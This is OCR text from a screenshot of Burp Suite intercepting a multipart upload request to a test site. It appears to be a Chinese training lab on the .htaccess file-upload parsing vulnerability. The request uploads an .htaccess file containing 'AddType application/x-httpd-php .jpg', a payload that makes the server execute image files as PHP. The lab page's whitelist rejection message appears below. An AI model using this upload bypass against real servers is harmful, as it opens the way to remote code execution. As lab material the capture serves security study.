 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxasdas
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compa
Intercept HTTP history WebSockets history Options
Request to http://www.test.com:80 [172.16.12.2]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /06/ HTTP/1.1
2 Host: www.test.com
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.test.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarym49CbF2HcXwSB7B0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://www.test.com/06/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarym49CbF2HcXwSB7B0
16 Content-Disposition: form-data; name="path"
17
18 uploadimg/
19 ------WebKitFormBoundarym49CbF2HcXwSB7B0
20 Content-Disposition: form-data; name="upfile"; filename=".htaccess"
21 Content-Type: text/plain
22
23 AddType application/x-httpd-php .jpg
24 ------WebKitFormBoundarym49CbF2HcXwSB7B0--
25
Search...
0 matches
Picture Upload
不安全 test.com/06/
1
7
文件上传漏洞之htaccess文件上传解析漏洞
选择文件 .htaccess.txt 提交
允许上传类型(jpg,jpeg,png,gif,bmp)
uploadimg/
White List Match Failed------txt
Array ( [name] => .htaccess.txt [type] => text/plain [tmp_name] => C:\Windows\Temp\php83DE.tmp [error] => 0 [size]